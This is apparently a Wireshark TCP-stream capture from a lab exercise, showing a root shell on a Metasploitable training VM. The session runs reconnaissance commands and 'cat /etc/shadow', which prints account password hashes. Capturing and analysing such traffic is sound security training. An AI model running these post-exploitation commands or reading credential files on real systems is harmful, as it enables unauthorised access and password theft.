 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 209.165.201.17_45415_209.165....
id
uid=0(root) gid=0(root)
nohup >/dev/null 2>&1
echo uKgoT8McFDrCw7u2
uKgoT8McFDrCw7u2
whoami
root
hostname
metasploitable
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:ab:84:07
inet addr:209.165.200.235 Bcast:209.165.200.255 Mask:255.255.255.224
inet6 addr: fe80::a00:27ff:feab:8407/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:117 errors:0 dropped:0 overruns:0 frame:0
TX packets:167 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10294 (10.0 KB) TX bytes:20187 (19.7 KB)
Interrupt:17 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:512 errors:0 dropped:0 overruns:0 frame:0
TX packets:512 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:225633 (220.3 KB) TX bytes:225633 (220.3 KB)
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
14 client pkts, 11 server pkts, 20 turns.
Entire conversation (4,388 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help